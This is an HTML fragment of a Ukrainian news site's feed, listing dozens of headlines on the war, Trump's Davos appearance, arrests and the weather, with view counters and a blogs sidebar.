                        <a class="comments_info" href="/blognews/1769009783-belgiyskiy-klub-ogolosiv-pro-transfer-vidomogo-ukrayinskogo.html#mc-container" data-cackle-channel="532952" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:52</time>
                    <h3><a href="/blognews/1769019084-zastupnika-golovi-rda-u-kievi-zatrimali-za-shemu-dlya-uhilyantiv-.html" style="">Заступника голови РДА у Києві затримали за схему для "ухилянтів"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">22</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769019084-zastupnika-golovi-rda-u-kievi-zatrimali-za-shemu-dlya-uhilyantiv-.html#mc-container" data-cackle-channel="532965" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1769009495-britanskiy-flot-robit-stavku-na-robotiv-bezpilotniy.html" style="">Британський флот робить ставку на роботів: безпілотний гелікоптер Proteus уперше піднявся в небо</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">30</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769009495-britanskiy-flot-robit-stavku-na-robotiv-bezpilotniy.html#mc-container" data-cackle-channel="532951" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:17</time>
                    <h3><a href="/blognews/1769020182-u-kup-yansku-bilshist-okupantiv-zoseredzhena-v-odnomu-kvartali-.html" style="">У Куп'янську більшість окупантів зосереджена в одному кварталі, - Трегубов</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">25</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769020182-u-kup-yansku-bilshist-okupantiv-zoseredzhena-v-odnomu-kvartali-.html#mc-container" data-cackle-channel="532966" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1769008983-vimagali-u-podruzhzhya-800-000-za-neisnuyuchi-borgi-na-prikarpatti.html" style="">Вимагали неіснуючі борги: на Прикарпатті викрили злочинну організацію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">63</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769008983-vimagali-u-podruzhzhya-800-000-za-neisnuyuchi-borgi-na-prikarpatti.html#mc-container" data-cackle-channel="532950" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:48</time>
                    <h3><a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html" style="">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">120</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html#mc-container" data-cackle-channel="532957" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1769008639-indiya-zaminyue-rosiysku-naftu-postachannyami-z-blizkogo.html" style="">Індія замінює російську нафту постачаннями з Близького Сходу, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">30</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769008639-indiya-zaminyue-rosiysku-naftu-postachannyami-z-blizkogo.html#mc-container" data-cackle-channel="532949" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:13</time>
                    <h3><a href="/blognews/1769010379-tramp-zayaviv-shcho-kanada-otrimue-bagato-podachok-vid-ssha.html" style="">Трамп заявив, що Канада отримує багато «подачок» від США й вимагає «вдячності»</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">85</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769010379-tramp-zayaviv-shcho-kanada-otrimue-bagato-podachok-vid-ssha.html#mc-container" data-cackle-channel="532954" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:10</time>
                    <h3><a href="/blognews/1769022824-es-stavit-na-pauzu-torgovelnu-ugodu-zi-ssha-cherez-pogrozi.html" style="">ЄС ставить на паузу торговельну угоду зі США через погрози Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">45</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769022824-es-stavit-na-pauzu-torgovelnu-ugodu-zi-ssha-cherez-pogrozi.html#mc-container" data-cackle-channel="532968" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:02</time>
                    <h3><a href="/blognews/1768997245-natalka-didenko-rozpovila-pro-te-yakoyu-zavtra-bude-pogoda.html" style="">Наталка Діденко розповіла про те, якою завтра буде погода та коли очікувати на потепління </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">89</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768997245-natalka-didenko-rozpovila-pro-te-yakoyu-zavtra-bude-pogoda.html#mc-container" data-cackle-channel="532925" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:55</time>
                    <h3><a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html" style="">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">108</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html#mc-container" data-cackle-channel="532963" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:42</time>
                    <h3><a href="/blognews/1769013775-blekauti-b-yut-po-biznesu-ukrayintsiv-poperedzhayut-pro-zrostannya.html" style="">Блекаути б'ють по бізнесу: українців попереджають про зростання цін в магазинах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">71</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769013775-blekauti-b-yut-po-biznesu-ukrayintsiv-poperedzhayut-pro-zrostannya.html#mc-container" data-cackle-channel="532958" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1769008390-u-nimechchini-zatrimali-rosiyanina-ta-nimtsya-yaki-dopomagali.html" style="">У Німеччині затримали росіянина та німця, які допомагали "ДНР" та "ЛНР"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">60</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769008390-u-nimechchini-zatrimali-rosiyanina-ta-nimtsya-yaki-dopomagali.html#mc-container" data-cackle-channel="532948" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:14</time>
                    <h3><a href="/blognews/1769017826-u-tsentri-hmelnitskogo-pid-chas-mitingu-cherez-vidklyuchennya.html" style="">У центрі Хмельницького під час мітингу через відключення світла чоловік погрожував гранатою</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">114</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769017826-u-tsentri-hmelnitskogo-pid-chas-mitingu-cherez-vidklyuchennya.html#mc-container" data-cackle-channel="532964" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:01</time>
                    <h3><a href="/blognews/1769007933-pivnichna-koreya-shchoroku-viroblyae-materiali-dlya-20-yadernih.html" style="">Північна Корея щороку виробляє матеріали для 20 ядерних бомб</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769007933-pivnichna-koreya-shchoroku-viroblyae-materiali-dlya-20-yadernih.html#mc-container" data-cackle-channel="532947" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:51</time>
                    <h3><a href="/blognews/1769015908-eksmeru-odesi-truhanovu-zminili-zapobizhniy-zahid.html" style="">Ексмеру Одеси Труханову змінили запобіжний захід</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">70</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769015908-eksmeru-odesi-truhanovu-zminili-zapobizhniy-zahid.html#mc-container" data-cackle-channel="532962" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:43</time>
                    <h3><a href="/blognews/1769014770-promova-trampa-v-davosi-trivala-ponad-godinu-sluhachi-pid.html" style="">Промова Трампа в Давосі тривала понад годину, слухачі під кінець нудьгували й намагались не заснути</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">246</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769014770-promova-trampa-v-davosi-trivala-ponad-godinu-sluhachi-pid.html#mc-container" data-cackle-channel="532960" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1769007610-evropol-povidomiv-pro-naymasshtabnishu-operatsiyu-proti-virobnikiv.html" style="">Європол повідомив про наймасштабнішу операцію проти виробників синтетичних наркотиків</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">67</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769007610-evropol-povidomiv-pro-naymasshtabnishu-operatsiyu-proti-virobnikiv.html#mc-container" data-cackle-channel="532946" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:12</time>
                    <h3><a href="/blognews/1769011242--zaraz-prezident-v-kievi-i-planue-zelenskiy-zustrich.html" style="">«Зараз президент в Києві»: и планує Зеленський зустріч з Трампом в Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">147</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769011242--zaraz-prezident-v-kievi-i-planue-zelenskiy-zustrich.html#mc-container" data-cackle-channel="532955" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:02</time>
                    <h3><a href="/blognews/1769005094-mozambik-poterpae-vid-poveney-ponad-600-tisyach-lyudey-opinilisya.html" style="">Мозамбік потерпає від повеней: понад 600 тисяч людей опинилися в зоні лиха, — Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">49</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769005094-mozambik-poterpae-vid-poveney-ponad-600-tisyach-lyudey-opinilisya.html#mc-container" data-cackle-channel="532940" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1769014072-shche-odna-krayina-es-vidmovilas-vid-uchasti-u-radi-miru-trampa.html" style="">Ще одна країна ЄС відмовилась від участі у Раді миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">521</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769014072-shche-odna-krayina-es-vidmovilas-vid-uchasti-u-radi-miru-trampa.html#mc-container" data-cackle-channel="532959" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">4439</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html#mc-container" data-cackle-channel="532919" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1769012015-tramp-pro-ukrayinu-mi-pomirno-blizki-do-ugodi.html" style="">Трамп про Україну: ми помірно близькі до угоди</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">108</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769012015-tramp-pro-ukrayinu-mi-pomirno-blizki-do-ugodi.html#mc-container" data-cackle-channel="532956" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1769004769-viyna-rf-proti-ukrayini-stala-povnim-strategichnim-provalom.html" style="">Війна РФ проти України стала повним стратегічним провалом Путіна, — Стубб</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">248</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769004769-viyna-rf-proti-ukrayini-stala-povnim-strategichnim-provalom.html#mc-container" data-cackle-channel="532939" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1769007216-prezident-ssha-zayaviv-shcho-evropa-ruhaetsya-ne-v-tomu-napryamku.html" style="">Президент США заявив, що Європа рухається не в тому напрямку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">113</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769007216-prezident-ssha-zayaviv-shcho-evropa-ruhaetsya-ne-v-tomu-napryamku.html#mc-container" data-cackle-channel="532945" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:46</time>
                    <h3><a href="/blognews/1769002516--vin-hoche-shchob-ya-postupivsya-svoeyu-pozitsieyu-starmer-zayaviv-.html" style="">"Він хоче, щоб я поступився своєю позицією": Стармер заявив, що Трамп чинив на нього тиск через питання Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">156</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769002516--vin-hoche-shchob-ya-postupivsya-svoeyu-pozitsieyu-starmer-zayaviv-.html#mc-container" data-cackle-channel="532936" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:38</time>
                    <h3><a href="/blognews/1769004525-medvedev-zayaviv-shcho-tramp-hoche-buti-shozhim-na-putina-y-uviyti.html" style="">Медведєв вважає, що президент США хоче бути схожим на Путіна й увійти в історію як збирач земель</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">108</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769004525-medvedev-zayaviv-shcho-tramp-hoche-buti-shozhim-na-putina-y-uviyti.html#mc-container" data-cackle-channel="532938" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1769002970-daniya-dodatkovo-vidilit-20-mln-evro-na-pidtrimku-energetiki.html" style="">Данія додатково виділить 20 млн євро на підтримку енергетики України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">27</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769002970-daniya-dodatkovo-vidilit-20-mln-evro-na-pidtrimku-energetiki.html#mc-container" data-cackle-channel="532937" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:14</time>
                    <h3><a href="/blognews/1769006724-tramp-anonsuvav-zustrich-iz-zelenskim-u-davosi.html" style="">Трамп анонсував зустріч із Зеленським у Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">109</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769006724-tramp-anonsuvav-zustrich-iz-zelenskim-u-davosi.html#mc-container" data-cackle-channel="532944" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:07</time>
                    <h3><a href="/blognews/1769001179-u-nimechchini-zatrimali-ukrayinku-pidozryuyut-u-shpigunstvi.html" style="">У Німеччині затримали українку: підозрюють у шпигунстві на РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">144</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769001179-u-nimechchini-zatrimali-ukrayinku-pidozryuyut-u-shpigunstvi.html#mc-container" data-cackle-channel="532933" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1769006349-prezident-ssha-u-davosi-zayaviv-shcho-tilki-ssha-mozhut-garantuvati.html" style="">Президент США у Давосі заявив, що тільки США можуть гарантувати безпеку Гренландії, і розкритикував «невдячну» Данію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769006349-prezident-ssha-u-davosi-zayaviv-shcho-tilki-ssha-mozhut-garantuvati.html#mc-container" data-cackle-channel="532943" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:52</time>
                    <h3><a href="/blognews/1769005987-ssha-neofitsiyno-peredali-putinu-ostannyu-versiyu-mirnogo.html" style="">США неофіційно передали Путіну останню версію мирного плану, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">151</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769005987-ssha-neofitsiyno-peredali-putinu-ostannyu-versiyu-mirnogo.html#mc-container" data-cackle-channel="532942" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:45</time>
                    <h3><a href="/blognews/1769002240-ryutte-zayaviv-shcho-evropa-mae-buti-shchasliva-cherez-drugiy-termin.html" style="">Рютте заявив, що Європа має бути щаслива через другий термін Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">208</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769002240-ryutte-zayaviv-shcho-evropa-mae-buti-shchasliva-cherez-drugiy-termin.html#mc-container" data-cackle-channel="532935" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:38</time>
                    <h3><a href="/blognews/1769005512-vid-urazhennya-strumom-zaginuv-ekskerivnik-ukrenergo-oleksiy.html" style="">Від ураження струмом загинув екскерівник «Укренерго» Олексій Брехт</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">300</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769005512-vid-urazhennya-strumom-zaginuv-ekskerivnik-ukrenergo-oleksiy.html#mc-container" data-cackle-channel="532941" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1769001904-v-uryadi-nimechchini-prokomentuvali-udari-rf-po-ukrayinskiy.html" style="">В уряді Німеччини прокоментували удари РФ по українській енергетиці у морози: "Це – воєнні злочини"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769001904-v-uryadi-nimechchini-prokomentuvali-udari-rf-po-ukrayinskiy.html#mc-container" data-cackle-channel="532934" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1769000651-rosiya-vikoristovue-morozi-dlya-prosuvannya-na-yampil-viyskoviy.html" style="">Росія використовує морози для просування на Ямпіль, — військовий</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">155</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769000651-rosiya-vikoristovue-morozi-dlya-prosuvannya-na-yampil-viyskoviy.html#mc-container" data-cackle-channel="532932" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1768998373-tramp-poobitsyav-sterti-z-litsya-zemli-iran-cherez-pogrozi.html" style="">Трамп пообіцяв "стерти з лиця землі" Іран через погрози на свою адресу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">194</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768998373-tramp-poobitsyav-sterti-z-litsya-zemli-iran-cherez-pogrozi.html#mc-container" data-cackle-channel="532928" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:44</time>
                    <h3><a href="/blognews/1768999387-bessent-zvinuvativ-es-u-finansuvanni-viyni-rf-proti-ukrayini.html" style="">Бессент звинуватив ЄС у фінансуванні війни РФ проти України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">240</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768999387-bessent-zvinuvativ-es-u-finansuvanni-viyni-rf-proti-ukrayini.html#mc-container" data-cackle-channel="532931" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1768998991-peregovori-trampa-i-mertsa-u-davosi-skasuvali-zmi.html" style="">Переговори Трампа і Мерца у Давосі скасували, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">238</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768998991-peregovori-trampa-i-mertsa-u-davosi-skasuvali-zmi.html#mc-container" data-cackle-channel="532930" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
